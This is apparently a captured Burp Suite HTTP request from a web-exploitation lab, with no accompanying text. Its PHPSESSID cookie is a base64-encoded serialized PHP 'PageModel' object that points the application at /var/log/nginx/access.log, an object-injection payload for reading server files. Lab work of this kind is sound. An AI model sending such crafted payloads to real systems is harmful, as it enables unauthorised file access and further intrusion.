 Request
Pretty Raw Hex \n ≡
1 GET / HTTP/1.1
2 Host: 178.128.174.129:32493
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhci9sb2cvbmdpbngvYWNjZXNzLmxvZyI7fQ==
9 Connection: close